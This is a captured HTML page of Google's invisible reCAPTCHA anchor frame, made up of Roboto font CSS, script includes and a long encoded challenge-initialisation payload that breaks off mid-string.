

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJuw8nAAAAAH5L3srFzNh5oJ2LgznsdlDKE3Ym&co=aHR0cHM6Ly93d3cuZXJuZXVlcnVuZy5kZTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=uhtlwg8cagi
body_size: 45693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="DeBN4MC09oEWXWR1v5AESg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="DeBN4MC09oEWXWR1v5AESg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DeBN4MC09oEWXWR1v5AESg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dq8K1wqpyw6d/w4cAw7Q6Pw/CrBfDmWkjw5HCtTBCC8Okwrsgwp5DCMKbw6zCosOYPsK9wo/DuA3Cmh3CtjbDlsKAOyUuwoJhWXIjwoTDonokIhvCk8KIK8KXNXbDhsOER8OAeMKmQ1DDliXCrMOGXUsmb8Oqc8KRwo/Di3/Ds1UNwqrDhMOTfcOhw53CiWPDicODw4fDhMKALsOUwpHDoRRyw4ByI8KTw6PDmXdLWW3DiAhNw6/CjsKfbMO1w5zDrsKACMK0w7FLTMOhVMKAIcK7L2wgwplqwqF+woRtwrPDhmRywqZRQV3CrkwzwrzDmsOUGT8ff3FRWSLDhMOawqPDoj5+w7kgHyxjAnBzwok9W2MoIU0DME/ChA55w6nDpxPCncKrw53CnUZ7LncowpDDiFvCnsOrw6Z5w6xdw7XDrsKgwoMvdDjCh8K3wr0PwoRnwqzCo8KGw4rDjEVXex1ww6xVKVohVA7Dn8KuwrtGcXdGdkk/wq3CoU7Dt2zDlCDCuC/DiMK3Xjoxw4vDug1Xw4XCi8OIMQ/Dm8OHScKxwpJndMKIw7RFCDTDsH7DtUbDlEpqwolhw7cGdcKxw6k3woBBIiBIw7XCpgnDqEU/w5x3ZDnCqsKRciIgwpkyW8OyZsO+wo3DlcKTZ01vwosBwq0aCcOZw4IDJsKhw4thasKRwp1MTcOWwowpP8KyB8OlBMK5G8OwZ8OyMRLCkMKsw69Dwr/DpDPCtnPChsKswoUHZVkXPUfCk8OqwpDDiAzCu8K5fMKQEgEcSsKkwrdAEMODwpMYTMO6wptfW8O4NMOqw4YsM8KJCcOMwq3CmX5/w4YYX1bDg1PCm8KhwpvDkmYIAijDscOFwpA9w4XCrsO9w6jDq3LCsgs9EW08D8OKwo5raMOkw43ClsKIRMKLDcKowoszwp/DgXvCkcK3eFEVGAbDj8KHF8OIwpvDrcKSZDbCpwXDsUxWw7LChsORw5wXwrPCqn7Dq3LDpx9ZR0scE8KeWsOPVsOnw4gkwrEJFRrDrGcJw61vB1fDoMO9wpR6fMK3wocjWVtGwrp/w4Y6bcOWfRjDjX8sfMOxPhAZYcKgwqgcw6jDgsOCWyHDmxzDkTLClcO5MyLCvsOuw6vDgW/CnsOjwqTDmwtYw43ChsOmMRJywqI8w50BHR/DmHZLMcORwrh8wp/DmC91woNkQ8ORQMKVwrjCkcKRwobCqWsswpR7wrvCgMOSwpzDrW7DpMOmCMKlwqjCmzJCG00iHjnCicK1wolnw7pEwqE3GMKdLMKMwojDuAXCpF5Ww5l9LkzDmMKiwqpEW2pOH8Kgwr0uVcOhU0FHw7Y0wpJ/WgjCrMOjw6rCm8OAMS50w7DDlcKwwpfDpy7Cj3fDlyvCicO7w7hsw5QSw5fDkz3CrBBewpQHZhLDpsKDJ0HDsMKOCjHCmsOmdcKucTzDvsKSw4/CgQYbc8ORw4bCjSobw7wCwoXDoAEfw7Rsdh9dW8Ocwrlhw7MBw7EbI3prwr8ywrhIa04KAcOSw7DDsmpIw61RVwUMdWrDssOpw5tiU8OrH8KkBMO3HcKQwpfDlCozw5/CtMKUNMOGw65+VcO/ejJ+JWFxwoBLwpJUBsOVd3rDqR0xNMOJwprDu8Kow6QHLwrDg8OBS0ZoKMO9wozCo8Kfw7LDtsOwwr3Dl8Onw5fCsHxDNsK/wr0kewkTwr/DlkTDlcOGw6HDisOTfsKbwonCmsKFwq3Cqx56woEhWsOQwql2wqpIwobDn8OULGfCpHjCvyx9wrQHLcO/w4/DvsKUY8Otw53CvMK1w5xoEgvDoMKywqXChsKMPkvDvVpLwoLDiwUZw7jCllrCuUEIVmBfAsO4MndKQFDDhU/CqcO0wozCoMOcLW3ChFTCsjksTg3ClMOpwqp5w69+w60rwqJ0MxDCmmLCjcOHRcOZesK7Ly96wrzCnnpUw6HCsn7DvcObdcO4PlrCjsO3w63DtcOIw7RSw4nCrsOIw6LCk1Baw6t9c2/CkMKOw5LCncODKFIAZHwiwq59ZsOXwo1AfMO2wrXDsMOZwrfDhsKvwoZsw77DpcOlw7tvwrUDwr/CjBIvCcKveklxwqjDvMOtwq9Xw55dw4vDrSEtTMKgGMOFMEw9C357IlUdUgzCtSfDrFfCg8KGwpJywq/DrMK7AzAVKnx/wrpzOcK8w7fDq8OmwpspfMKWwqkleMONwqQLesOkJUvChcKyaGTCtMOta1oUF8Ojw5BwaUNPAGXCjcOIGE9OChfCngscw4XCsE9/wrLCnTvDuxsDw57CgMOjJTnCmcOWNcKmw7JfOsO5wrVDwpVkw5nCisKEwrkKalfDl8O+KV0jwqXCiFRCG8OFOBXDoWQZWmDDkcKvSXbChMOvw451wq/CiMK/BsOIUBjDtMOPCVl1FX0Rc8ObFEUlw6pvLcOYw7bCoUZCBEjCiyvCizgqacKGwolcX0o/[base64]/S0hXW2XDnMObVMK/w7gNCMKHw6FOwqVSwqxDTsKnwoTChsObwoYNDMKKQcOUQTTDhcOnwqvDu8KcwqPCiG9eGsKTwr3Cs38Vw4PDpcKLJ8Onw7nDnsOhbGgNw7TCojxLwojCsMKwZlE5TcObZmPDt8OCwrnDshpyHsK/I1jCoMKRXQkaQMOQI0dTw6vCuUkkw7RNd1fDu8K0woTDvcOiwqLDm8O5c8Obw63CtMKRUMOzw4bDqMKcwpnDjVwKG8ODwpHDmcOpw58jHRwvd8Obw6HDtwovw4d+w73CqRF5wrnCgD/[base64]/DnMKwwoFswqpxLCfCpDhSwobCg8KWwqVJYMK3JzrDuTzDncOdw6YbVMOtw4ZtHMOMwqDCpMKiw4HDvcK1wqR0wpt1BcO7wpRSw6HCoDQbBMOfw73DiCsjwpfDn8O5GwlKw5NHwr/CpcKnwrARJMOwwrMcwr3DjMObOcKDB8Odw7s/I0XChcOYw5NoIy7DnUnCgCZUw6bCilQUwq3Ck8OwOcKpOCETwqLDrcKjBRbCusO9Kn3DtxbCsgzDr34zYsOTRsKXfsO1wpRVwqwAw6fDh8KGwq7CohTDk8OuwqNJw7bDhkXDqmRMNA54GjzClMKmwoIEWMOSwoZVwos/[base64]/DrTklwqvDpcKnGnNBwq8rw5vDlsOuwoo5C8KlfMKHw5gAwqR4R8Olw4DCkcO1w5hAe8O2cTnClyjDgcK+ZEvDlhhDD8OLwq0pw7jCrsK1MgjCtgM4Z8KQMMK0UCc4w5R1PcOBOMOXT8O2wqBuwoYvR8OSw4wcJRcqwrh1TMO3wrtLw6Flw6/CqEZNWcOxwoInw64bwrzCmcO3wq/[base64]/CgUTChMKtwoQpTsOgZ8KdcSU0w4lswocdJiJuVcOFRWTDoRHDqMOkah/Cjz/DtncEC8OowrDChsOYwpFgw6Mfwot/[base64]/[base64]/ClsOJecOmesOgw4jDg8OSS8K0wq3CnMOYwpVrVl0Nwo/CvsK7w6lWQsKDecO9wrlzfsKpwp1aw7nCtcOITMOJw5zDgsKWIFrDpC3DlcKAwrvCs8KGTXd9LsKSesK6wrICwqwdEE8UFTpKwp7ConnCn8KtUyHDh0/Cmmc+aGHDvgg1IsKSfsO5WmTCuXnDlcKKwol5wrUuLjrCuMOrw6geAXvCvRPDt3BbF8Oww4HDgyJAw6TDmcKQNEcuw6TCjcOjD3HDpnEtw6dyc8KqXMOBw5bDvn/DosK0woLCh8O7wqVKXMOlwrzCmhE+w6vDncO5R3TChU0eQxHClnTCr8Ogw5RrLT7Di2/DqsObwoUbwoTDtyXDpgo4wrjCgw3CsMOKPXwoG2vCmWbDpMO5wqHCnsKFUW7Cg1vDr8OKZ8K9w4/CsDRsw6lOC8KmaFRpU8O5wo5+wqDDgX1FZ8KLGQ0Lw67DmMKZwqjDk8KBwrLCuMKvw5sSN8KwwqV/wpLCqcKKBGMcw5vDiMK/wqbCoMKYAcKKw7o3CVB5w4AowqVJO2N+w6YGN8KNwrgVPB3DoQlzS3/CpMKYw4nDmsOJw7NANVjCpzXCs3nDtMKFKGvCuAzCpMOgw7d+wqvDnsKgbsKGwrcVAwhcwqvDj8KEZjpdOcKeUcOJJWrCvcKewpEgNMOYHHQiwqXCp8OubcO/[base64]/[base64]/CjBZPMsKZw4jCqsO8w57DtV5SwqlgPi/DjFLCsmLDusKRZCMMwqPDmcOcwrDCu8K+wqvCr8K2CjzCusOQw4fCr0lWwojCsVPCjMOnc8KUw6XDksKbeCrDqnrCpsKyBcKAwozCuiBew5rCocOkw41oBcKFOXrCrsKmTQR0w6bCvgJFWsOSw4MFQsOrw6kLwo45w4kNwqs4dcKgw4bCkcKQwrPCgcO/L0DCslvDklDDgE9OwqrCiR8lYMKRw61qesKEIC87IANPBMO6wpPDhcKkw6PCkMKvWsO4Fm46dcKke20Pwr/CkMOWw5/CvsOSw61Dw5J5KcO4wp/Dr1/Dq3QNw7ELw5RPwqHCnFoOFUxgwrBBw7LCicKhbUQESsOkw48YG25+w6tdwoYVL3JgwqfCt1/DsxcpSMKUcCbCtcOjFm18MF/[base64]/w7fCpzMww5/CmcOHHQTDsxPCscKOw4vDjAjDsUolZMKXGyXCiVzDsMOaw5ZAU8ObdAthVsO5w5DCmSnCpsK0LcOyw5LDnsKDwqgMWjzCjkPDoCADw6ZUwrHDlcK7w5rCtcK2w6bDoQZqWsK/eEl1NETDpEklwprDp3fCvUzCgsKiwqVvw4MALMKzUsO/b8Knw5xMRCvDsMKkw71WRcObeB7CqMKvwr/DsMO0UTHCuSYidcKlw6bCulfCilrCvxDCq8KtO8Ocw5VQYsOwdRYiHMOiw5nDkcKMwrxGVFPDmsOBwrfCm1jDjgHDpB0lH8OQF8OewoLClsONwpjCsgPDiMKdS8KIJWnDlcKYwoN9e0LDv0PDs8OMbBpTw5t9w6l/w6Flw4LCncO2UsOHw63CpcOzd1YZwpA9w7M9UsOJC1dCwpEGw7nClMKTdSQccsO+wpXCmsKawqjCmBh6NsKbFcObRgY/S3zCu3Edw6/DicORwqLCnsK+w7LDn8Kuw6Ruw43DtwQfw7gpHTNhfMKMw5DDsAnCgCDCjyFyw67CisOZBEjCvxQ/e07Clm7CuVMgwolFw6jDuMKgw53DnVLDnMKAw5zCksOew51KK8OaI8O/[base64]/woMXZivCgBjDvSDCv8K/CsK6w4UbYMKJIsKsUcKoQkxEEsKHIH9zbBrCqgPDmDB2IcOHw5bDq8K0w44bDFTDpAM9wqLDuDPCgkJ9wqHDnsKYMBvDhQnChMKlM3HDvnzCsMOJHsOQQ8Ksw73DqcKYwpkRw5zCrsO1WCLCsRjCoVbClWtNw4bDm0IpRG8vKcKfYMKrw7XDtMKcOsOuwrIcNsOew6/[base64]/ClHFMO8OsM8OawpNvw7I1w7HCvMOSFipcw7BhwqnCo3nDlUvDgGfDpkgJw69HasKaf2HDiRsZSHsHScKGwrbDnBcvw6/CvcO4w7TDpEFEHXkuw7/DsGTDol5lLhRPBMK7wp4beMOEw5TDmwkqD8OAwpPCh8KxasONLcOYwoBKRcOHLzUMZ8OCw7rCv8KLwoN5w7kOWDTClRXDosOKw4rCqcO7aTFieCAvH0/[base64]/CrMKgCsOMVDnCujFncsKWw49Mw6Ajw7nCpcOlwobDncK+H8OdPR/Dg8ODw4rClh1hwqYTS8Knw6Bhe8O6KA7Ds1rCoTA6A8KhKEXDp8K0wpHCmR7Dlx/Cj8KcbVRBwrXCvizCtF/Ctg1tDsKVWMOYDGzDmsKAwoPDisKkJgzCvS8eGsOOCcOtwrdgw67Ct8OCNsO5w4TClyvCoC/CuHJLfsKkUzEGw6rCnCRmbcO9wp7CrV7DsgYOwqUpwqs1NxfCi13Dp03DhTTDlF/DlBLCqsOswpQzw4N2w6PCpmtswphfwpzClHHCusKTw4jDg8KxYMO3wqhGKABswprCt8Ocw6cbw7nCnsKyBQHDjg/[base64]/DiMKBwo1Pw5PCpMOvTHvCqsOlSi/Dmy3CtsKDSC3CjMO2w5LDs1sUwptNw7h+HMKlDhF3cTNew5l5wr7DuxU8EsOXNMKcKMKpw4PDocOED1jChsOuKsKXI8KzwrM7wrtrw7bCkMOQw6h3wqrCmsKPwqkLwr3DtW/[base64]/Cl8K/YhzDoRrCjMOYw4V1IRTDmkoGwoYtw6t1HhvDt8O0w5w+LmrCvMKbTQ/DgEFPwp7CizbCskLDhjYjwrzDkxHDrF9fH2Zww5jCgXzCvcOXbVBYM8OhXkPCgcKwwrbDjRjCg8O1f0txwrFqwrNqDnTCpBfCjsKXw7YIwrXCgjPDmVt/[base64]/CscOqwqDCnMKWwpcIfMKwWBvChHzDm8OYw5g+GsKhA3rCjzXDmsO9w63DuMKmcRLCp8KOJSPCj1YvasOVwovDicKTw5defWoITxLClMOfw78Sd8KgAHXDsMO4dVLCksOfw4dKcMKdJcKQdcKgIMKxwqQcwoXCpgRYwq1FwqnCgiZAwqjDrVc/w73CsSV+FcKMwr1+wqHCjQrClG1MworCicONwqjCvsOYw7pfA3B2QXDDtT1/bMKRc1fDvcKbWgl4U8OEwr4/PiYhRMKsw4PDth7DkcOrScKCfcOROcKMw55bTxweDQwOciZJwqnDvkUvLB5Sw6F1w5Ubw5jDnQtcSTITAk3CosKrwph1aD4hEsONwofDoz/DrMOHCWjCuwBYEGRewqLCo1RswrM4e2fCrsO6woDCllTCqD/DoRcfw4TDpMKRw7kFw5BnPnnCu8K6wq7DisOifcKbGcOTwogSw40mTVnDisOYwrjDlTZQbCzCu8ODUsKuw5pkwqHCv0h2EcOaD8KkY1LCs0MBHDzDhHjDicOGwrFBQcKIXMKfw6FlPMKDPMK/[base64]/DucOBf8Kgwp95w4c8GG/CpMKIJR1uBkDCj0bDvsKNw5LCm8OJwrzCs8OISMKlwq/DtjbDqCLDoW43woTDocK9QsKRE8KyNkYkw6Y6w7E/fTHDmCdsw63CohLCtGZewqPDhSPDh1ljw6DDoUs5w7ERw5PDqRHCtBoQw6TCmEBlOC11c2XClWIPOMOManfCn8OzW8OQwpRdA8KTwo/DlMKAw5PCmhLDnGkGJDAyDXMHw4zCuzpJfAnCvWp4wqnCisOaw4I3CsOHwrHDkURrLsK1Aj/CuCLCm1wRwpLCg8KGEUpFw4nDpRjCksO0N8K6w7QXwpsdw7Yld8OdH8KEw7rDnsKTUAB6w5XDpMKvw54KMcOKw73Clh/CqMO5w7sOw67CvsKRw6nCmcKow4rDksKfwpBXw47Dl8OHakICV8KQwoHDpsOUwowFFDMewqVYZh7CjCLDoMKLw43CvcKTCMKWYiDCh1BpwpgNw5Jywr3DlzTDhMO3RTDDh1zCvcKmwqnCu0XCkFnDscKrwqdqOFPCvHEUw6t0w5tBwoYebsOjUiZUw5nDn8KGwrjCsX/ClDjDrzrCuDvCp0d3e8OGXntIDMOfw73DlwFmw6XDvy3CtsOVBsK3cgfDtcKJw4rCgQnDsUI+w77CnS8lbW8QwoNOM8OjAMK+w6bCgFPCtWrCrcKzc8K/G1t0ZTQzw4zDo8Kww5fCpXJgRDvDlBktPcOGaRREfgDCl0XDiiVTwqs/woQNecKywrxyw5ABwr15WsOse1QeByfChFTClxU9byE9fS3Dq8Ktwoguw4/DisOVw7hwwq3DqcOJMgBIw7vCkSLCkF92WcOsesK6wrrChcKBwqzCr8OkTFjDmsOhQ1fDvSNyPnFywodewpM2w4vCpMKiw6/CmcKtwpINbinDq28lw4TChMKERxJGw4djw719w6TCusKZw7DDv8OSQC1DwpATw7gfaxfCucK4w5UXwqFAwpt/[base64]/ConDDp8K9dcKtesKtwqzCgThCSXUoUMK2KMKWXcKCwoPCmsOfw6Exw65iw4PCugsNwrfCv0PDrV3CpVzCnEJ4wqDDmMOTGMOHwqVJaUQAwqXCqMKncBfCqzNSwq84wrRkLsKQJ3xxU8OpP0/DkEdZwrAgwqXDnsObS8KtNsOGwq1Ww5/CjsKzPMKueMKkEMKXPHV5wr7Cm8KBdifCt2zCv8KfVW1ebzhLWyLCkcO+NsONw6RVD8K/wpltMUfCkWfCgEvCh0PCk8OtcxbDoMOdPsKBw7kGXsKKOzXClMKqLT0TWsKiHQxRw452dMK1UxLChcOfwoTCmDFrecOAAglgwoUVw5TDl8KFKMKdA8OOw4hVw4/DvcKhw4/CpmYDAsOmw7tywr7DrQI1w4LDlCTCv8KFwoYywprDmAjDt2JKw7BPY8Kbw5vCtFTDusKEwrfCqcOaw7FMGMO7wo9vL8KxDcO1SMKJw77Dl3d5w75laUAuOmE3VxDDnsK/Kx/[base64]/DuMOuQC1Aw4sjUzFKw6rDu8OEw7hnwrMqw79NwobDmw8PUFvCjm8pK8KgP8KXwqDDrhvCvwTCoygPbsKowq1bIxHCtMOUwrbCqSnCjcOQw6fDm2F/[base64]/w5/CtMKDAAnDjsOia8OQTMKeS8O2UsKBFsOAwq7ClggFwqNHf8KyEMKPw6Qbw71CesOhZsKDYsO9AMOEw7xjBVDCsVXDncOIwovDicOhRcKJw6PDrcKgw55hI8KWccK8w70Aw6dow4x+w7Uiwq/CssKvw7zDgEVmGsKcLcKjw45AwpLDu8Kcw7RBBwZlw77Cu3VRIlnCiU8ZTcKjw6kRw4zCjCpPw7zDpDvCjcKPwp/